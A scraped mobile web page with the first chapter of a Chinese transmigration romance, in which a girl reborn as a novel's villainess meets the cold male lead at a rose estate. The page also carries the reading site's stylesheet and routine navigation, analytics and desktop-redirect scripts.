

--- FILE ---
content_type: text/html
request_url: https://m.yuzhaiwude.com/97/97107/25435710.html
body_size: 13142
content:
  <!doctype html>
<html>
<head>
<meta charset="gbk" />
<title>1.初见是恶毒大小姐但是乖乖女【NP，伪骨科】最新更新章节-TXT全集下载-新御宅屋手机阅读</title>
<meta name="keywords" content="恶毒大小姐但是乖乖女【NP，伪骨科】,1.初见txt手打全文字,恶毒大小姐但是乖乖女【NP，伪骨科】TXT下载,恶毒大小姐但是乖乖女【NP，伪骨科】最新更新,肉书屋,肉文屋" />
<meta name="description" content="恶毒大小姐但是乖乖女【NP，伪骨科】是由作家午睡睡不醒所作,本书属于,本书由新御宅屋,肉书屋的会员收集于网络,供书友们及时阅读和下载到恶毒大小姐但是乖乖女【NP，伪骨科】最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/css/css.css" />
<script src="/js/jquery.min.js"></script>
<script src="/js/wap.js"></script>
<script src="/js/yuedu.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body id="zj">
<header id="header" class="header dise">
	<div class="zuo"><a href="/">&nbsp;</a></div>
    <div class="zhong">1.初见</div>
    <div class="you"><a href="/user.php">&nbsp;</a></div>
    <div class="cc"></div>
</header>
<script>_17mb_top();</script>
<section class="zj">
	<div class="nr_shezhi bk">
		<div class="shezhi1">
        	<div class="dise">字体</div><div id="b" class="dise">大</div> <div id="m" class="dise">中</div> <div id="s" class="dise">小</div>
        </div>
    	<div class="shezhi2">
			<div id="light" class="dise">关灯</div>
        </div>
		<div class="cc"></div>
    </div>
	<script>chapter0();</script>
    <div class="nr_page">
		<a id="shuqian" class="dise" onclick='shuqian(97107,25435710,"https://m.yuzhaiwude.com/97/97107/25435710.html")'><font>&nbsp;&nbsp;&nbsp;存书签</font></a>
		<a class="dise" href="/mybook.php">书架管理</a>
		<a class="dise" href="/97/97107/">返回目录</a>
        <div class="cc"></div>
    </div>
	<div align="center"><script>live2();</script></div>
    <article id="nr">
    	&nbsp;&nbsp;&nbsp;&nbsp;女孩在一个虚无的空间里醒来，她什么都不记得了，不知道自己是谁，也不知道自己在哪里。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她的旁边放了一本书，封面上写着《药石无医唯有你》，看上去是一本言情小说。翻开后扉页上清秀的字体写着，“你就是闻薇薇”。<br/>&nbsp;&nbsp;&nbsp;&nbsp;小说讲述了男主温旭明和女主云月的虐恋爱情故事，而闻薇薇是故事里的恶毒女配。<br/>&nbsp;&nbsp;&nbsp;&nbsp;温旭明出身一个神秘的巨富之家，但在成年后他隐瞒了自己的身份，不依靠家族开始独立创业。<br/>&nbsp;&nbsp;&nbsp;&nbsp;在一次和云氏企业的商务洽谈中，云家的二小姐云月，对他一见钟情了，并且表示自己愿意说服父亲投资他的公司帮助他度过难关。<br/>&nbsp;&nbsp;&nbsp;&nbsp;在云月的不断追求下，温旭明同意和她交往，同时也获得了云氏的投资，温旭明的公司也一举成为了数一数二的高科技产业公司。<br/>&nbsp;&nbsp;&nbsp;&nbsp;在两人结婚后，温旭明不仅不愿意和云月有任何亲密接触，并在言语上羞辱她，甚至会打她。尽管如此，其实他一直深爱着云月，云月对他的爱也一直没有消散。而小说就主要讲述了他们之间了的虐恋最后走向be的过程。<br/>&nbsp;&nbsp;&nbsp;&nbsp;而闻薇薇就是男女主虐恋的工具人。对男主纠缠不休，情根深种的青梅。<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇的家庭并不算幸福。身为数一数二的豪门闻家的大小姐，这种不幸福当然不是指物质条件上的，而是家庭关系。<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇十一岁的时候，闻父出轨了，闻母知道后一开始也吵过闹过哭过，但是闻父并没有因此收敛，反而开始很少回家。<br/>&nbsp;&nbsp;&nbsp;&nbsp;一段时间过后，闻母也出轨了，甚至还把男人带回家被闻薇薇撞见过。从此以后闻薇薇和父母的关系都变得很差。<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇就这样在父母的不和和争执中，双方都不在女儿面前掩饰出轨的情况下长大了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇对女主的大部分恶行虽然都是因为男主的纵容才得以实现，但是能做出这种行为本身就已经没什么道德感了，所以小说中的闻薇薇是如假包换名副其实的恶女。<br/>&nbsp;&nbsp;&nbsp;&nbsp;女孩看完书以后就睡着了，再醒来她就已经成为了一个小婴儿。<br/>&nbsp;&nbsp;&nbsp;&nbsp;成为了闻薇薇后第一个有意识的场景就是看到闻父小心翼翼地抱着自己，在逗自己玩，闻母则在旁边笑着看这一切。<br/>&nbsp;&nbsp;&nbsp;&nbsp;哪怕后来闹的那么难看，在这一刻他们应该也是真心相爱的，并且也是真心地为闻薇薇来到这个世界而开心的吧。<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇的到来或许本身就已经改变了什么，从小就表现出来过分的聪明和懂事，在父母有吵架苗头的时候就会露出委屈巴巴的表情问：“爸爸妈妈是因为薇薇不乖才吵架的吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;一旦平时乖巧的闻薇薇小心翼翼地问出这种话，父母有再多的怨气也没办法吵下去了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;在闻薇薇的刻意撮合调节之下，直到闻薇薇十二岁的时候，闻父闻母的感情居然也还算和睦。<br/>&nbsp;&nbsp;&nbsp;&nbsp;温母邀请了闻薇薇一家到他们家的玫瑰庄园一起去小住几天。闻母在晚饭时询问了闻薇薇想不想一起去，闻薇薇答应下来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这就是闻薇薇第一次见到温旭明的情节了，也算是一切悲剧的开端。<br/>&nbsp;&nbsp;&nbsp;&nbsp;之后闻薇薇会不可救药的爱上温旭明并且为了获得他的爱不择手段，甚至成为了男女主虐恋的工具人，最后女主死后还要被男主弄死泄愤。<br/>&nbsp;&nbsp;&nbsp;&nbsp;不过无所谓，因为现在的闻薇薇不会爱上温旭明了，闻薇薇在心里和自己打气道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;第二天下午，一家人驱车两个小时才来到远离市中心的玫瑰庄园。一下车就有佣人迎上来带着他们往里走。闻薇薇牵着闻父闻母的手，带着一丝紧张和不安走进正厅。<br/>&nbsp;&nbsp;&nbsp;&nbsp;十二岁的闻薇薇还小小的一只，穿着粉色纱制公主裙，整个人看起来像一朵盛开的粉色花朵一样，可爱并且吸引眼球。<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇有一点紧张的握紧了妈妈的手。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“薇薇，你怎么了？”闻母感受到了被握紧的手，有些担心地停下脚步微微弯下腰来询问女儿。<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇只是对着闻母笑着摇摇头，“我没事的妈妈，只是有点紧张。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;没等闻母再问，温母就迎了上来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“闻先生，阿遥，欢迎你们。这就是你们的女儿吧，长得真漂亮。”闻父的名字叫闻宏任，闻母的名字叫黄新遥，她和温母以前是同学，不过后来断了联系，直到不久之前在酒会上再遇见才又联系上。这也是温母会邀请他们一家来玩的原因。<br/>&nbsp;&nbsp;&nbsp;&nbsp;温母叫做温鸢，是上一任温家家主的独生女。她年轻时和温父相爱，温父就入赘了温家，帮忙打理温家的产业，后来就生下了温旭明，两人一直很恩爱，直到几年前温父去世。温母是个女强人，气势很凌厉，但是又让人觉得亲和，给人一点压迫感但是又不至于让人不舒服。<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇克服住过快的心跳，眨巴着大眼睛温母对视，露出一个甜美的笑容，回应道：“温姨你好，我是薇薇。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;乖乖巧巧又漂亮的小女孩很容易讨得长辈的喜爱，温母亲亲热热地拉住闻薇薇，一顿夸薇薇乖巧可爱，不像她的儿子整天板着脸。<br/>&nbsp;&nbsp;&nbsp;&nbsp;正说着，一个穿着黑色西装的少年走了过来。温母注意到后拉着少年介绍：“说曹操曹操就到，这是我儿子温旭明，旭明，这是闻叔叔和黄阿姨，还有他们的女儿薇薇。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇第一眼见到温旭明就知道他是男主，长得确实很帅，仪表堂堂，眉眼遗传了温母，英气和秀丽浑然一体，这让他即使冷着脸也帅得能吸引不少人的目光。<br/>&nbsp;&nbsp;&nbsp;&nbsp;温旭明点了点头冷冷淡淡地开口：“闻叔叔，黄阿姨好。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;温母有些不满的斜了他一眼，然后低头语气温柔地和闻薇薇说：“薇薇，我还有事情要和你爸爸妈妈聊，可能会有点无聊，让旭明哥哥带你去花园玩一下好不好呀。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇看了闻父闻母一眼询问他们的意见，看到他们都点头同意才对着温母微笑着点点头。<br/>&nbsp;&nbsp;&nbsp;&nbsp;说是让温旭明带着闻薇薇去玩，其实也就是带她离开给大人们一些谈事情的空间罢了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇觉得温旭明这个家伙跟个哑巴一样，还浑身散发着别烦我的气质，和他待着还不如她自己待着自在呢。<br/>&nbsp;&nbsp;&nbsp;&nbsp;两人一路无话的走到了玫瑰园中，闻薇薇实在讨厌这种低气压带来的压迫感，忍不住开口道：“我可以自己在园子里逛逛的，你不需要陪着我。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;温旭明停下脚步回头，用一种闻薇薇看不懂的深沉地眼神看了她一眼，一下子让闻薇薇僵住了，看过小说剧情的她总觉得温旭明下一刻就会像小说里那样打她。闻薇薇忍不住往后小小地退了一步离温旭明远了一点。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这个动作马上就被温旭明捕捉到了，他挑了挑眉说：“你很怕我吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇像被吓到了一样，整个人僵住，额头上也渗出了冷汗。她握紧拳头，指甲陷进了掌心中，疼痛让闻薇薇稍微冷静了一点点，努力装作若无其事地开口：“我很少出门玩，所以面对不熟悉的人会比较紧张。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;温旭明不置可否地点点头，也不知道信没信，紧接着他向着闻薇薇走近了一步。闻薇薇忍不住就后退一步。<br/>&nbsp;&nbsp;&nbsp;&nbsp;温旭明露出玩味的笑容：“看得出来你确实很紧张。”随后他直接抓住闻薇薇的手，闻薇薇想躲开但还是慢了一步，忍不住皱起眉来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;温旭明强行拨开闻薇薇攥紧的手，手心中间已经被指甲抠出了深深的红痕。温旭明抬眼看了闻薇薇一眼，手摸上了手心的红痕：“你对着我妈妈的时候似乎并不怎么紧张，面对我的时候却紧张到这种地步。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇知道温旭明早慧又多疑，如果反应太大温旭明肯定会更加怀疑她，她斟酌了一下决定直接说实话：“温姨人很好，对我也很亲近，所以我不怎么紧张。我没怎么接触过同龄男孩子。而且…你整个人看起来很不好相处。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;说完闻薇薇把自己的手从温旭明手中抽了出来。也不再掩饰自己对温旭明的不满，用警惕的目光看着温旭明。<br/>&nbsp;&nbsp;&nbsp;&nbsp;十六岁的少年和十二岁的少女看起来完全是两个世界的人，无论是身高长相还是思想。<br/>&nbsp;&nbsp;&nbsp;&nbsp;温旭明一开始也是这么想的，对于母亲提出让自己带孩子的要求是有些心烦的。他讨厌小孩子。<br/>&nbsp;&nbsp;&nbsp;&nbsp;直到闻薇薇主动开口和他说话的时候他才发觉，这个女孩子面对自己的时候说话和态度都不像任何一个他曾经见过的小女孩，而且她对自己似乎抱有疏远之意。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这是温旭明很少体验到的感觉，温旭明从小就聪明早熟，因为背靠温家，所以和别的同龄人待在一起的时候那些人总是会自己贴上来奉承谄媚希望和自己搞好关系，从而得到温家的好处，即便他总是冷着一张脸这样的人也不会少。<br/>&nbsp;&nbsp;&nbsp;&nbsp;温旭明看到闻薇薇对温母乖巧的样子的时候，他本以为她也和那些人一样，可是单独相处的时候闻薇薇却一改在温母面前甜美乖巧的样子，对待自己的态度仿佛自己身上有什么洪水猛兽一样。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这样的态度让温旭明有一些自尊心受挫和一丝丝隐秘的委屈，当然他自己是不会承认的，他觉得他只是对这个态度与众不同的女孩有一些好奇罢了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇和温旭明僵持了一会，像是受不了这样的氛围了，直接转身自己往玫瑰园更深处走去。<br/>&nbsp;&nbsp;&nbsp;&nbsp;五月正是玫瑰花期，整个玫瑰园都弥漫着玫瑰的香气。闻薇薇往前走了一段，回头看到温旭明没有跟上来整个人才放松下来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇想既然她没有喜欢温旭明，也就不会因此纠缠他，就不会卷进男女主的爱恨情仇中，就可以幸福快乐的过完这一生吧。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这么一想闻薇薇心情一下就好了起来，毕竟闻父闻母依然恩爱就说明了事在人为，所有事情都是可以通过努力改变的。<br/>&nbsp;&nbsp;&nbsp;&nbsp;心情好起来后，闻薇薇才有心思好好欣赏玫瑰园。整个玫瑰园很大，植物们都有被好好照顾。被修剪成各种形状的灌木，和成为天然围墙的植物，还有不同品种的玫瑰，都很吸引人。<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇漫无目的的随便逛，在一个拐弯处发现了一个入口在两个灌木丛中间，不注意的话很难发现，钻进去后居然有一个小木屋。<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇敲了敲木屋的门，门没有锁，直接被推开了。小木屋里有一个沙发，一个书架，上面放了很多书，多是些文学杂记之类的，旁边还有一个画架和一些画具颜料。沙发上还睡了一只小橘猫。<br/>&nbsp;&nbsp;&nbsp;&nbsp;小橘猫听到开门声似乎被吓了一跳，警惕的看着闻薇薇。闻薇薇蹲下来小心翼翼地向它伸出手，小橘猫撇了她一眼，但是没动。<br/>&nbsp;&nbsp;&nbsp;&nbsp;双方对质了十多分钟后，小橘猫似乎发现来人没有恶意，闻了闻对方的手，随后蹭了蹭。<br/>&nbsp;&nbsp;&nbsp;&nbsp;闻薇薇看到蹭自己手的小橘猫很是高兴，想站起来更靠近它一点，可一站起来却感觉到眼前一黑，头重脚轻，整个人一下没了站稳的力气倒在了沙发上。<br/>
        <div id="zuoyoufy">
        	<div class="zuo" onClick="zuoyoufy('/97/97107/')"></div>
            <div class="you" onClick="zuoyoufy('/97/97107/25435713.html')"></div>
        </div>
    </article>
<script>chapter1();</script>
    <div class="nr_page">
    	<a class="dise" href="/97/97107/">上一章</a>
        <a class="dise" href="/97/97107/">目录</a>
        <a class="dise" href="/97/97107/25435713.html">下一章</a>
        <div class="cc"></div>
    </div>
</section>
</div><br><script>chapter2();</script>
<script>chapter3();</script>
<script>_17mb_bottom();</script>
<section id="footer">
	<a href="https://www.yuzhaiwude.com">电脑版</a>
    <a href="/mybook.php">书架</a>
   <script>_17mb_tj();</script>
   	<div style="display: none;">
<script src="/js/rouwenwu.js"></script>
</div>
</section>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script type="text/javascript">
  var system = {};
  var p = navigator.platform;
  var u = navigator.userAgent;

  system.win = p.indexOf("Win") == 0;
  system.mac = p.indexOf("Mac") == 0;
  system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
  if (system.win || system.mac || system.xll) {
    if (u.indexOf('Windows Phone') > -1) { 

    }else {
      window.location.href = "https://www.po-18.com";
    }
  }
</script> 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.yuzhaiwude.com/css/css.css
body_size: 2358
content:
body{color:#666;font:14px/1.5 'microsoft yahei'; background-color:#F4F4F4}
body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0px;padding:0px;}
ul,li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:16px; font-weight:normal}
input:-webkit-autofill {-webkit-box-shadow: 0 0 0px 1000px white inset;}
img{border:0px;}
.cc{height:0px;clear:both;}
input, textarea {font-size:12px;font-family:"寰蒋闆呴粦";}
li {list-style:none;}
img {border:none;margin:0;padding:0;}
.blue{color:#0080C0}
.red{color:red}
.bold{font-weight:bold}
.dise{ background-color:#205DBE}
.fc{ background-color:#CCC;}
.gd{ background-color:#000}
.gddise{background-color:#666;}
.fk{border:1px solid #ddd;border-radius:3px; background-color:#fff;margin:10px;}
.bk{border-color:#CCC}
.xbk{border-color:#E2E2E2}
.qs{color:#999}
.tb{color:#0080FF}
.r2{border-radius:2px;}
.r3{border-radius:3px;}
a{color:#333; text-decoration:none;}
a:hover{color:red}
.page{height: auto;padding-bottom: 10px;padding-top: 10px;text-align:center;}
.page a{text-align:center;padding: 4px 15px 4px 15px;margin-right:5px;border-radius: 3px;background: #2A7CE7;color:#fff;}
.page2{border-width:1px;border-style:solid; text-align:center;margin:2%;border-radius:2px;padding:5px 0px;}
#header{color:#fff;height:46px; line-height:46px;}
.header{background-image:url('topbg.png');}
#header .zuo{float:left;width:50px; }
#header .zuo a{display:block;background-image:url('home.gif'); background-repeat:no-repeat; background-position:center;}
#header .zhong{ position:absolute;left:50px;right:50px;text-align:center;}
#header .zhong a{color:#fff;}
#header .you{float:right;width:60px;}
#header .you a{display:block;width:100%;background-image:url('login.png'); background-repeat:no-repeat; background-position:center}
#header .indexzuo a{background-image:url('login.png'); background-repeat:no-repeat}
#header .indexyou .search{background-image:url('search.png');}
#nav{border-bottom-width:1px;border-bottom-style:solid; background-color:#fff}
#nav ul li{float:left;width:25%;margin:10px 0px; text-align:center}
#search{display:none;width:100%;float:right;margin-bottom:5px;padding:10px;}
#search #type{border-width:1px;border-style:solid;float:right;width:18%;height:30px; line-height:30px; text-align:center;border-radius:2px;margin-right:1%}
#search #s_key{display:block;float:right;width:55%;padding:0px 1%;margin-top:0px;height:30px;text-align:left;border-radius:2px 0px 0px 2px;border-width:1px;color:#999}
#search .go{display:block;float:right;width:15%;height:32px;border-width:0px;background-image:url('search.png'); background-repeat:no-repeat; background-position:center;border-radius:0px 2px 2px 0px;}
#tj ul{margin:10px;}
#tj .tjtop{border-bottom-width:1px; border-bottom-style:solid;padding:5px 10px;}
#tj ul li{float:left;overflow:hidden;text-align:center;width:32%;margin-right:2%;}
#tj ul li span{display:block; overflow:hidden;height:20px; line-height:20px;}
#tj img{width:100%;}
#tj .tjlast{margin-right:0;}

#rmtj div{border-bottom-width:1px; border-bottom-style:solid;padding:5px 10px;}
#rmtj ul{margin:10px 10px; position:relative;border-bottom-width:1px;border-bottom-style:dashed;padding-bottom:10px;}
#rmtj span{display:block; height:20px; line-height:20px; overflow:hidden;margin-left:8px;color:#999;font-size:12px;}
#rmtj .xsm a{font-size:14px;color:#333}
#rmtj span a{color:#999;}
#rmtj img{width:100%}
#rmtj .tjimg{width:50px;height:60px;}
#rmtj .tjxs{position:absolute;top:0px;left:50px;right:0px;}
#rmtj .tjrs{position:absolute;top:0px;right:0px;}
#rmtj i{color:#FF8040}

.list div{border-bottom-width:1px; border-bottom-style:solid;padding:5px 10px;}
.list ul{margin:10px 10px; position:relative;border-bottom-width:1px;border-bottom-style:dashed;padding-bottom:10px;}
.list ul li{}
.list span{display:block; height:20px; line-height:20px; overflow:hidden;margin-left:8px;color:#999;font-size:12px;}
.list .xsm a{font-size:14px;color:#333}
.list span a{color:#999;}
.list img{width:100%}
.list .tjimg{width:50px;height:60px;}
.list .tjxs{position:absolute;top:0px;left:50px;right:0px;}
.list .tjrs{position:absolute;top:0px;right:0px;}
.list i{color:#FF8040}

#zjgx div{border-bottom-width:1px; border-bottom-style:solid;padding:5px;}
#zjgx ul{margin:5px;border-bottom-width:1px;}
#zjgx ul li{ height:30px; line-height:30px; overflow:hidden; position:relative}
#zjgx i{color:#FF8040}
#zjgx .zjgxnum{float:left;}
#zjgx .xszz{color:#999}
#zjgx .xszk{ position:absolute;right:5px;top:0px;display:block;width:100px;text-align:right}
#zjgx .zjgxjj{color:#999;}
#zjgx .xxbk{border-bottom-width:1px; border-bottom-style:dashed;height:1px;}

#xinxi{padding:10px;}
#xinxi .xsfm{float:left;height:120px;}
#xinxi .xsfm img{height:120px;}
#xinxi .xx{float:left;height:120px;margin-left:10px;}
#xinxi .xx li{margin-bottom:8px; height:20px; overflow:hidden}
.jrsj a{display:block;float:left;width:48%;color:#fff; text-align:center;padding:4px 0px;margin:10px 1%;border-radius:3px;}
.jrsj .sj{background-color:#FA831F; position:relative}
.zxjz{border-width:1px; border-style:solid;padding:0px 10px;}
.zxjz li{ position:relative}
.zxjz li i{ position:absolute;top:0px;right:0px;width:15px; height:35px;background:center url('list.png') no-repeat;}
.zxjz li a{ display:block;line-height:35px; height:35px;border-bottom:1px solid #eee}
.zxjz .b{border-bottom-width:1px;border-bottom-style:solid;line-height:35px; height:35px;}
.zxjz .gengduo{ text-align:center;line-height:45px; height:45px;}
.zxjz .gengduo a{color:#666; font-family:Verdana, Geneva, sans-serif; display:block}
#xinxi .jianjie{border-top-width:1px;border-top-style:dashed;margin-top:8px;padding-top:8px;}
.bdtj{padding:5px;}

.zjlb .lb a{ display:block;border-bottom-width:1px;border-bottom-style:solid; height:35px;line-height:35px;margin:0px 5px;}
.zjlb .lb .last{border-bottom-width:0px;}
.fenye{margin:10px;}
.fenye .fy{float:left;width:75%;margin-left:1%;margin-right:2%;margin-left:0px;}
.fenye .showpage{position:fixed;display:none;width:80%;height:60%;top:15%;left:10%;background-color:#fff;z-index:9999}
.fenye .showpage ul{ position:absolute;top:40px;bottom:0px;left:10px;right:10px;overflow:auto;}
.fenye .showpage .this{ background:right center no-repeat url('yes.gif')}
.fenye .showpage div{border-bottom-style:solid;border-bottom-width:1px; height:40px; line-height:40px; text-align:center}
.fenye .showpage a{ display:block;border-bottom-style:solid;border-bottom-width:1px; height:40px; line-height:40px;margin:0px 10px; font-size:12px;}
#spagebg{display:none;position:absolute;left:0px;right:0px;top:0px;background-color:#000;z-index:999;}

.spage{width:100%; height:30px; line-height:30px;border-style:solid;border-width:1px;padding:0px 5px; text-align:center;border-color:#205DBE;background:#fff no-repeat center right url('list2.png');border-radius:3px;}
.fenye .desc{float:right;width:18%;margin-right:0%;}
.fenye .desc a{display:block;color:#fff; text-align:center;height:30px; line-height:30px;}
.sorttop{margin-top:10px;}
.sorttop ul li{float:left;width:46%;margin:3px 2%;text-align:center;}
.sorttop ul li a{padding:10px 0px; display:block;background-color:#fff}
.sorttop a span{color:#999}
.fenlei{margin:2%;}
.fenlei ul{border-bottom-width:1px;border-bottom-style:dashed;margin:5px 0px;padding:0px 0px 0px 0px; position:relative;}
.fenlei .kanguo{color:#F93; position:absolute;right:0px;top:0px;}
.paihangtop{border-width:1px;border-style:solid;margin:2%;padding:5px;border-radius:2px;}
.paihangtop li{float:left; text-align:center;width:33%;}
.zj{margin:2%;}
.nr_shezhi{padding-bottom:10px;font-size:12px;border-bottom-width:1px;border-bottom-style:solid;}
.nr_shezhi .shezhi1 div{float:left;padding:1% 2%;margin-left:1%;color:#fff;border-radius:2px;}
.nr_shezhi .shezhi2 div{float:right;padding:1% 2%;margin-right:1%;color:#fff;border-radius:2px;}
#zjm{ text-align:center;margin:10px 0px;}
#nr{margin:10px 0px; position:relative}
.nr_page a{display:block;float:left;color:#fff;width:31%; text-align:center;padding:3px 0px;margin-left:2%;margin-top:20px;border-radius:2px;}
#zuoyoufy{ position:absolute;top:0px;left:0px;width:100%;height:100%;}
#zuoyoufy .zuo{position:absolute;width:40%;height:100%;left:0px;}
#zuoyoufy .you{position:absolute;width:40%;height:100%;right:0px;}
.login{margin:2%;line-height:50px;padding:10px;}
.login a{height:30px; line-height:30px;}
.login i{ position:absolute;left:29%;}
.login input[type="text"],.login input[type="password"]{width:100%;padding:0px;border:none;outline:medium;height:40px; line-height:40px;}
.login_name,.login_pass,.login_email,.login_code{width:100%;border-bottom:1px solid #eee;}
.login .l1,.login .l2{ float:left;}
.login .l1{width:24%;padding-right:4%;text-align:right;}
.login .l2{width:70%; text-align:left;}
.login_name input{-webkit-appearance: none;}
.login_pass input{-webkit-appearance: none;}
.login_code input{-webkit-appearance: none;}
.login_code2{margin:10px 2%; text-align:center}
.login_btn{text-align:center;float:left;width:46%;margin-top:10px;margin:10px 2%;}
.login_btn a{ display:block;color:#fff;border-radius:2px;}
.login .login_save{width:20px;height:20px; padding:5px;}
.login_code{margin-bottom:20px;}
.users .usertop{padding:20px 0px;border-bottom:1px solid #65BBEC;}
.users .usertop li{float:left; width:33%; text-align:center}
.users .usertop li a{color:#fff;padding:5px 10px;border-radius:3px;font-size:14px;box-shadow: 1px 2px 2px 1px #999;}
.users .userinfo{margin:20px 0px;}
.users .userinfo li{margin-left:20px;padding:10px 0px;}
.users .userinfo .uvalue{border:1px solid #65BBEC;border-radius:3px; padding:5px;}
.users .userinfo .usubmit{border-width:0px;color:#fff;width:80px;border-radius:2px; padding:5px 9px;}
.authorlist li,.slist li{border-bottom:1px solid #eee;height:35px;line-height:35px;margin:0px 10px;}
.authorlist .stop,.slist .stop{margin:10px; height:35px; line-height:35px;padding:0px 10px;}
.del1{background-color:#D3FEDA;height:30px;line-height:30px;color:red}

.youlian{margin:10px;}
.youlian a{display:block;float:left;margin-right:5px; font-size:14px;}
.youlian .yl{padding:5px;margin-top:10px;margin-bottom:20px;border-width:1px; border-style:solid;border-radius:4px; background-color:#fff}
#footer{ text-align:center;padding:10px;margin:10px;}
#footer a{padding:0 10px;}


--- FILE ---
content_type: application/javascript
request_url: https://m.yuzhaiwude.com/js/wap.js
body_size: 1841
content:
$(function(){
	$widthwindow = $(window).width();
	if($widthwindow < 350){	$("#zjgx .zjgxjj").fadeOut(500);}
	if($("#xinxi").width()-$("#xinxi .xx ul li").width() <110){$("#xinxi .xx ul li").width($("#xinxi").width()-110)}
	$("#zjlb .spage").click(function(){$("#zjlb .showpage").show(300);	$("#spagebg").css("opacity","0.7").fadeIn(500).height($("body").height());	});
	$("#spagebg").click(function(){$(this).fadeOut(700);$("#zjlb .showpage").hide(300);});
	$tjImgHight = $("#tj img").width();
	$("#tj img").height($tjImgHight*1.25);
});
$(function(){
	$("#header .you .search").click(function(){$("#search").slideToggle();	});
	$("#type").click(function(){if($("#type").text() == "书名"){$(this).html("作者");$("#searchType").val("author");}else{	$(this).html("书名");$("#searchType").val("articlename");}	});
